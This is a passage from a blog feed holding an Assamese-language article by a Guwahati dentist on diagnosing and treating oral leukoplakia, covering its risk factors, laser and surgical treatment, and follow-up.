border=\"0\" data-original-height=\"441\" data-original-width=\"781\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd6_xZxMNXXCpxVPUN5J4kVIT10VixWs_SM9BDjWsdCte_sAcEMd3bEMmMRn4_YYd0sky9PMWPe0EgDRKmRFGTmZPQyi-Evk_eR70LeaocvDeh5HMqY9TIlg5as55ZzUUelhiAGeKlTKgHEmCZJY612xL7GTGa8AcL6YOaf8ROD2XOyixC9pi6tGgSTLM\/w400-h226\/1.png\" title=\"leukoplakia, প্ৰাক-কৰ্কটৰোগ \u0026quot;লিউকোপ্লাকিয়া\u0026quot;ৰ আধুনিক চিকিৎসা   ডাঃ অজিত কুমাৰ পটঙ্গীয়া\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eযদিও লিউকোপ্লাকিয়াৰ বেছিভাগ ক্ষেত্ৰতে কৰ্কটৰোগলৈ পৰিবৰ্তিত নহয়, কিছুমানৰ মুখৰ কৰ্কট ৰোগত পৰিণত যোৱাৰ সম্ভাৱনা থাকে। সেয়েহে, ইয়াৰ তৎক্ষণাৎ নিৰ্ণয় আৰু চিকিৎসা কৰাটো অত্যাৱশ্যকীয়। মই অধ্যয়ণ আৰু কাম কৰি অহা আমেৰিকা, কানাডা, চৌদিআৰৱ, ইৰাণ আদি দেশতকৈ বাংলাদেশৰ ঢাকাৰ এপল' হস্পিটালত দন্ত চিকিৎসা বিভাগৰ মূৰব্বী হৈ থাকোতে আৰু ভাৰতৰ অসমত থকা মোৰ ক্লিনিকত\u0026nbsp; লিউকোপ্লাকিয়া হোৱা ৰোগী বহুত বেছি পাইছো। সেয়েহে হয়তো পৃথিৱীৰ ভিতৰৰে ভাৰতৰ উত্তৰ-পূৰ্বাঞ্লত মুখৰ কৰ্কটৰোগীৰ সংখ্যা বেছি। গতিকে আজি লিউকোপ্লাকিয়া আৰু ইয়াৰ সু-চিকিৎসাৰ এক অৱলোকন দিয়াৰ চেষ্টা কৰিলো:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003Eলিউকোপ্লাকিয়া ৰোগ নিৰ্ণয়:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eনিদানিক পৰীক্ষা: সাধাৰণতে এজন সু-শিক্ষিত আৰু প্ৰচুৰ অভিজ্ঞতাসম্পন্ন দন্ত চিকিৎসকে মুখৰ ভিতৰভাগৰ জ্বলা-পোৰা হোৱা বা নোহোৱাকৈ থকা বগা ঘাঁবোৰ পৰীক্ষা কৰি লিউকোপ্লাকিয়া হয় নে নহয় নিৰ্ণয় কৰিব পাৰে। লিউকোপ্লাকিয়া বগা বা ধূসৰ দাগ হিচাপে মুখত দেখা যায় যাক মুখৰ ভিতৰত জিভা আদিত জমা হৈ থকা খাদ্যকণাৰ অৱশিষ্টৰ দৰে স্ক্ৰেপ কৰি চাফা কৰিব নোৱাৰি।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eবায়োপ্সী: যদি ঘাঁবোৰ সন্দেহজনক যেন লাগে বা যদি ৰোগীৰ মুখৰ কৰ্কট ৰোগৰ বিপদাশংকাৰ কাৰকবোৰ থাকে, দন্ত চিকিৎসকে বায়োপ্সীৰ পৰামৰ্শ দিব পাৰে। বায়োপ্সীৰ সময়ত, ঘাঁৰ পৰা কলাৰ এটা সৰু টুকুৰা পৰীক্ষাৰ বাবে কটা হয় আৰু ইয়াত প্ৰাক-কৰ্কটৰোগ বা কৰ্কট ৰোগৰ কোষ আছে নে নাই নিৰ্ধাৰণ কৰিবলৈ হিষ্টোপেথলজিকেল পৰীক্ষাৰ বাবে পৰীক্ষাগাৰলৈ প্ৰেৰণ কৰা হয় ।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003Eলিউকোপ্লাকিয়াৰ বাবে বিপদাশংকাৰ কাৰকসমূহ:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eধপাত ব্যৱহাৰ: ধূমপান আৰু ধোঁৱাবিহীন ধপাত সামগ্ৰী ব্যৱহাৰ কৰিলে, তামোল-পান-চূণ খালে লিউকোপ্লাকিয়া হোৱাৰ সম্ভাৱনা যথেষ্ট বৃদ্ধি হয়।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eসুৰা পান: অত্যাধিক সুৰা পান হৈছে আন এক মুখ্য বিপদাশংকাৰ কাৰক।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eএইচ.পি.ভি. সংক্ৰমণ: হিউমেন পেপিলোমাভাইৰাছৰ (এইচ.পি.ভি.) কিছুমান প্ৰকাৰৰ সংক্ৰমণ ৰ সৈতে মুখৰ ঘাঁৰ বিপদাশংকা বৃদ্ধি হোৱাৰ সৈতে সম্পৰ্কিত, যাৰ ভিতৰত আছে লিউকোপ্লাকিয়া। এইচ.পি.ভি. অৰেল চেক্সৰ দ্বাৰা বিয়পিব পাৰে।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eদীৰ্ঘম্যাদী জ্বলা-পোৰা: খহটা বা ভাঙি জোঙা হোৱা দাঁত, ভালকৈ খাপ নোখোৱা কৃত্ৰিম দাঁত বা মুখত দীৰ্ঘম্যাদী জ্বলা-পোৰাৰ অন্যান্য উৎসই লিউকোপ্লাকিয়াৰ সৃষ্টি আৰু বিকাশত অৰিহণা যোগাব পাৰে।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cb\u003Eলিউকোপ্লাকিয়াৰ চিকিৎসা:\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eলেজাৰ থেৰাপী: লেজাৰ থেৰাপীত অস্বাভাৱিক কোষকলা বাষ্পীভূত বা আঁতৰাবলৈ পোহৰৰ এক কেন্দ্ৰীভূত ৰশ্মি ব্যৱহাৰ কৰা হয়। ই হৈছে কোনো পাৰ্শ্বক্ৰিয়া নথকা বা একেবাৰে নিম্নতম অসুবিধা অনুভৱ কৰা চিকিৎসা, যি লিউকোপ্লাকিয়া নিৰ্মূল কৰাত কাৰ্যকৰী, বিশেষকৈ মুখ আৰু জিভাৰ সংবেদনশীল এলেকাবোৰত। লেজাৰ চিকিৎসাৰ উপশম তুলনামূলকভাৱে দ্ৰুত হয়, যাৰ ফলত কম অসুবিধা হ'ব পাৰে, আৰু ই কোষকলাৰ লাইনিংবোৰ ধংস কৰাত পুনৰ লিউকোপ্লাকিয়া হোৱাৰ সম্ভাৱনা হ্ৰাস হয়।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅস্ত্ৰোপচাৰৰ : ডাঙৰ বা অধিক গুৰুতৰ ঘাঁৰ বাবে, অস্ত্ৰোপচাৰ আঁতৰোৱাৰ প্ৰয়োজন হ'ব পাৰে। এই প্ৰক্ৰিয়াটোত প্ৰভাৱিত কোষকলা বোৰ কাটি পেলোৱা হয়, যাৰ দ্বাৰা সকলো অস্বাভাৱিক কোষ আঁতৰ হোৱাতো নিশ্চিত হোৱাতো প্ৰয়োজন। অস্ত্ৰোপচাৰৰ দ্বাৰা হোৱা আঘাতটো বন্ধ কৰিবলৈ চিলাই দিয়া হ'ব পাৰে। লেজাৰৰে কৰিলে চিলাইৰ প্ৰয়োজন বেছি ক্ষেত্ৰতে নহয়।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঔষধ: কিছুমান ক্ষেত্ৰত, বিশেষকৈ যেতিয়া ঘাঁবোৰ প্ৰাথমিক অৱস্থাত থাকে, সৰু হয়, তেতিয়া সাময়িক বা প্ৰণালীবদ্ধ ঔষধ প্ৰয়োগ কৰিব পাৰি। এই ঔষধবোৰত স্বাস্থ্যকৰ কোষৰ বিকাশ আৰু আৰোগ্যক কৰিবলৈ বিভিন্ন ধৰণৰ প্ৰয়োজনীয় খাদ্যপ্ৰাণ, চিৰাম আদি অভিজ্ঞতাসম্পন্ন চিকিৎসকে ব্যৱহাৰ কৰে।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eজীৱনশৈলীৰ পৰিৱৰ্তন: ৰোগীসকলক সদায় জীৱনশৈলীৰ গুৰুত্বপূৰ্ণ পৰিৱৰ্তন কৰিবলৈ পৰামৰ্শ দিয়া হয়:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eধূমপান বন্ধ কৰা: পুনৰ নহ'বলৈ আৰু মুখৰ কৰ্কট ৰোগৰ সৃষ্টি আৰু বিকাশৰ আশংকা হ্ৰাস কৰিবলৈ ধূমপান আৰু ধপাত সেৱন ত্যাগ কৰাটো অত্যাৱশ্যকীয়।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eতামোল, পাণ, চূণ, জলকিয়া, মছলা বন্ধ কৰা: তামোল, পাণ, চূণ, জলকিয়া, মছলা আদি উত্তেজক পদাৰ্থ সেৱন বন্ধ কৰিলে কোষকলাৰ উত্তেজনা নিবাৰণত সহায়ক হয়।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eমুখৰ পৰিচ্ছন্নতা: নিয়মীয়া দাঁত আৰু মুখৰ পৰীক্ষাকে ধৰি ভালদৰে মুখ পৰিস্কাৰ- পৰিচ্ছন্ন কৰা অভ্যাস বজাই ৰাখিলে, লিউকোপ্লাকিয়াৰ লগতে, ই\u0026nbsp; জ্বলা-পোৰা, জটিলতা আৰু কৰ্কটলৈ পৰিবৰ্তিত হোৱা প্ৰতিহত কৰিব পাৰি।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003Eঅনুসৰণ আৰু নিৰীক্ষণ\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eলিউকোপ্লাকিয়া আগতে হোৱা ৰোগীসকলে অভিজ্ঞ দন্ত চিকিৎসকৰ সৈতে নিয়মীয়া ফলো-আপ এপইণ্টমেণ্ট লৈ পৰীক্ষা কৰি থাকিব লাগে। নিয়মীয়া ফলো-আপবোৰে চিকিৎসা কৰা অঞ্চলবোৰত নিৰীক্ষণে পুনৰ হব পৰা বা ক্ষতিকাৰক ৰূপান্তৰৰ আগতীয়া চিনাক্তকৰণৰ সুবিধা দিয়ে।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eধপাত, তামোল-পাণ-চূণ আৰু অত্যাধিক সুৰা পৰিহাৰ কৰাৰ লগতে পুস্তিকৰ খাদ্য, নিয়মীয়াকৈ ব্যায়াম, যোগ, ধ্যান আদিৰে এক স্বাস্থ্যকৰ জীৱনশৈলী নিৰন্তৰ পালন কৰাটো দীৰ্ঘম্যাদী মুখৰ স্বাস্থ্যৰ বাবে গুৰুত্বপূৰ্ণ।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eমনকৰিবলগীয়া কথা যে - সকলো লিউকোপ্লাকিয়া ৰোগ কৰ্কটৰোগলৈ পৰিবৰ্তন নহয়। অৱশ্যে, বিপদাশংকা হ্ৰাস কৰিবলৈ আৰু সৰ্বশ্ৰেষ্ঠ সম্ভৱ ফলাফল নিশ্চিত কৰিবলৈ আগতীয়া ৰোগ নিৰ্ণয় আৰু উপযুক্ত ব্যৱস্থাপনা অত্যাৱশ্যকীয়। এজন অভিজ্ঞ দন্ত চিকিৎসকৰ সৈতে আলোচনা কৰি চিকিৎসাৰ সিদ্ধান্ত ল'ব লাগে যি ব্যক্তিজনৰ নিৰ্দিষ্ট অৱস্থা আৰু প্ৰয়োজনীয়তাৰ প্ৰতি লক্ষ্য কৰি পালন কৰিব পাৰি। যদি আপোনাৰ যিকোনো কৰ্কট ৰোগ প্ৰতিৰোধ বা চিকিৎসাৰ বিষয়ে কোনো সন্দেহ বা উৎদিগ্নতা আছে, তেন্তে আপোনাৰ ব্যক্তিগতকৃত নিৰ্দেশনা আৰু পৰামৰ্শৰ বাবে এজন সুশিক্ষিত আৰু অভিজ্ঞ চিকিৎসক বিশেষজ্ঞৰ সৈতে আপোনাৰ সমস্যা সন্বন্ধে পৰামৰ্শ কৰা উচিত।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eলেখক গুৱাহাটীৰ ছয়মাইলৰ গ্লীজ ক্লিনিকৰ মুখ আৰু লেজাৰ দন্ত চিকিৎসক, গ্লীজ ক্লিনিক, ছয়মাইল,গুৱাহাটী (www.glitzbestdentistindia.co.in), দন্তচিকিৎসাৰ প্ৰাক্তন মূৰৰ্বী,এপল হস্পিটাল,ঢাকা, ফোন আৰু হোৱাটছআপ: 8638140006\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/4186056582880326526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/01\/leukoplakia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/4186056582880326526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/4186056582880326526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/01\/leukoplakia.html","title":"স্বাস্থ্যঃ প্ৰাক-কৰ্কটৰোগ \"লিউকোপ্লাকিয়া\"ৰ আধুনিক চিকিৎসা :: ডাঃ অজিত কুমাৰ পটঙ্গীয়া"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd6_xZxMNXXCpxVPUN5J4kVIT10VixWs_SM9BDjWsdCte_sAcEMd3bEMmMRn4_YYd0sky9PMWPe0EgDRKmRFGTmZPQyi-Evk_eR70LeaocvDeh5HMqY9TIlg5as55ZzUUelhiAGeKlTKgHEmCZJY612xL7GTGa8AcL6YOaf8ROD2XOyixC9pi6tGgSTLM\/s72-w400-h226-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});